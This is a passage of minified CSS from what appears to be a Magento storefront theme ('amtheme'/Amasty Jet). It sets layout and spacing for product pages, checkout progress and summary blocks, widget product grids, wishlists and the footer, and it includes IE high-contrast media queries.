.amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,.page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-2columns-left .amtheme-product-info .product-social-links,.page-layout-2columns-right .amtheme-product-info .product-social-links{display:block}.page-layout-2columns-left .amtheme-product-info .qty.-without-options,.page-layout-2columns-right .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-2columns-left .action.mailto.friend:before,.page-layout-2columns-right .action.mailto.friend:before{content:none}.page-layout-2columns-left .amtheme-actions-wrap>.product-social-links,.page-layout-2columns-right .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-layout-empty .amtheme-product-wrap>.product.media{max-width:600px}.page-header .block-search{margin-inline-end:40px;max-width:340px}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container .crosssell{width:calc(100% - 25% - 35px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:35px;width:25%}.opc-block-summary .amtheme-estimated-total{padding:20px 0 0}.opc-progress-bar{counter-reset:i;margin-bottom:50px;max-width:1045px}.opc-progress-bar.-success{margin-bottom:65px}.opc-progress-bar>.opc-progress-bar-item:before{background:#dfdedd;border-radius:50%;color:#a8a69f;content:counter(i);counter-increment:i;display:inline-block;height:30px;line-height:30px;margin-right:6px;text-align:center;vertical-align:middle;width:30px}.opc-progress-bar>.opc-progress-bar-item:after{background:url("../svg/color_mode/dark/progressbar-arrow-l.svg");height:15px;width:27px}.opc-progress-bar>.opc-progress-bar-item._active:before{background:0 0;border:1px solid #333;color:#333}.opc-progress-bar>.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar>.opc-progress-bar-item.-no-item:before{display:none}.opc-progress-bar>.opc-progress-bar-item._complete:before{background-color:#333;background-image:url("../svg/color_mode/dark/complete.svg");background-position:center;background-repeat:no-repeat;background-size:10px;content:'';cursor:default;height:20px;width:20px}.opc-progress-bar>.opc-progress-bar-item._complete:after{background:url("../svg/color_mode/dark/progressbar-arrow-l-active.svg")}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.field-tooltip .field-tooltip-content{left:35px;top:-50%}.opc-summary-open{overflow:inherit}.opc-block-summary .amtheme-summary-content{height:auto;padding:10px 10px 10px 20px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;max-height:660px;padding:10px 10px 0 0}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar{height:4px;width:4px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper>*{max-width:none}.opc-block-summary .amtheme-summary-content>.table-totals+.items-in-cart .minicart-items-wrapper{max-height:350px}.opc-block-summary{background:#fcfcfc;border:1px solid #dfdedd;border-radius:6px;box-shadow:none;overflow-y:inherit;padding:10px 0;position:static;width:auto;z-index:1}.opc-block-summary .actions-toolbar{margin-top:30px}.opc-block-summary .actions-toolbar .action.viewcart{align-items:center;display:flex;margin-bottom:10px;padding:0}.opc-block-summary .amtheme-summary-order{display:none}.opc-block-summary>.amtheme-summary-content{display:block !important}.opc-block-summary .minicart-items-wrapper>.minicart-items{padding:0}.opc-block-summary .items-in-cart>.title{display:block}.opc-block-summary .table-totals{margin:0 0 40px}.opc-block-summary .table-totals:after{left:0;right:0}.opc-block-summary .table-totals .mark,.opc-block-summary .table-totals .amount{padding:10px}.opc-block-summary .table-totals .mark{padding-inline-start:0}.opc-block-summary .table-totals .amount{padding-inline-end:0}.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-inline-end:18px}.checkout-index-index .page-main{padding-inline-end:30px;padding-inline-start:30px}.checkout-index-index .header.content{padding:50px 50px 70px}.checkout-index-index .header.content>.logo{margin:auto}.checkout-index-index .page-header:before{background:#fafce2;content:'';display:block;height:15px;width:100%}.checkout-container{display:flex;flex-wrap:wrap;justify-content:center}.checkout-container>.opc-progress-bar,.checkout-container>.messages{width:100%}.checkout-container>.opc-sidebar{float:none;margin:0 0 20px;width:410px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:35px;margin-inline-start:0;margin-top:0;padding:0;width:calc(100% - 410px - 35px)}.checkout-container>.opc-wrapper .field .note{font-size:1.6rem}.checkout-payment-method .braintree-choice.field.choice>.field-tooltip{position:relative;top:0}.checkout-payment-method .braintree-choice.field.choice .field-tooltip-content{left:35px;margin-top:0}.amtheme-summary-content .fieldset.address{padding:0}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{width:calc(100%/3 - 15px)}.amtheme-dashboard-info .amtheme-information .amtheme-item{display:flex;margin:0}.amtheme-dashboard-info .amtheme-customer-email{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amtheme-dashboard-info .amtheme-customer-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-inline-end:10px;padding-inline-end:12px;max-width:50%;position:relative}.amtheme-dashboard-info .amtheme-customer-name:after{background:#a8a69f;content:'';height:100%;position:absolute;right:0;width:2px}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/3 - 20px)}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/3 - 20px - 1px)}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main sidebar-additional'}.page-layout-3columns.-filter-inactive .page-main .column.main{justify-self:start;width:calc(100% - 25px)}}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(185px + 2%);right:0}.multicheckout.address.form .actions-toolbar{align-items:center;justify-content:flex-start}.multicheckout.address.form .actions-toolbar .action:not(:first-of-type){margin-inline-start:20px}.multicheckout.address.form .actions-toolbar .action.back{margin:0 auto 0 0}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{flex-basis:auto}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{margin-bottom:0;width:calc(100%/3)}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:45px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:45px}.paypal-review>.block-order-details-view.block .box{padding-bottom:0;padding-inline-end:55px;padding-inline-start:0;padding-top:0}.block.block-order-details-view>.block-content{display:flex;flex-wrap:nowrap}.block.block-order-details-view .column{flex-basis:calc((100% - 20px*2)/3);margin-bottom:0}.block.block-order-details-view .column:not(:last-of-type){margin-bottom:0;margin-inline-end:20px;margin-inline-start:0;margin-top:0}.block.block-order-details-view .column.-methods{flex-direction:column}.block.block-order-details-view .column.-methods>.box,.block.block-order-details-view .column.-methods>.box.-fullwidth{flex-basis:auto}.block.block-order-details-view .column.-methods>.box:not(:last-of-type){margin-bottom:20px}.page-layout-empty .block.am-widget:not(.list) .product.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.product-item,.page-layout-1column .block.am-widget:not(.list) .product.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.panel.header .greet.welcome{margin-inline-end:60px;flex:1 0 33%;margin-bottom:0}.footer.links{column-count:3;column-gap:60px}.form-wishlist-items .products-grid .product-item{width:calc(33.33% - 20px);padding:0}.form-wishlist-items .products-grid .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.form-wishlist-items .products-grid .product-item:nth-child(-n+3){margin-top:0}.form-wishlist-items .products-grid .product-item:nth-child(3n){margin-inline-end:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.am-widget.block-new-products.list .product-item-actions{align-items:flex-end;flex-direction:column}.block.am-widget.list .products .item.product.product-item{width:100%}.page-layout-3columns .main .am-widget .price-box{flex-wrap:wrap}.page-layout-3columns .am-widget.block-new-products.list .product-item-info{display:flex;flex-direction:row}.page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price{justify-content:flex-end}.page-layout-3columns .am-widget.block-new-products.list .product-item-details{margin-top:20px}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper{left:20px;position:absolute}.amasty-jet-theme.checkout-index-index .checkout-container.am-checkout{display:block}.amasty-jet-theme .checkout-success{max-width:none}.amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items{margin-right:0}.amasty-jet-theme .amcheckout-additional-options{border:none}.amcheckout-main-container.-modern .checkout-payment-method.submit{padding:0 20px}.amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker~.ui-datepicker-trigger{right:0 !important;top:0 !important}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar{justify-content:center}.amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes{width:100%}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:80%}.amtheme-custom-footer.-three-columns .newsletter{flex-direction:row}.amtheme-custom-footer.-three-columns .newsletter>.amtheme-label{margin-bottom:0}.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin-inline-start:15px;width:auto}.payment-method-braintree .field.choice.-save .field-tooltip-content{left:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-description{margin-right:40px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 6.67px)}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 7.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:10px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:10px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n+1){margin-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 6.67px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .price-including-tax,.products-list .price-excluding-tax.price-wrapper .price{margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and 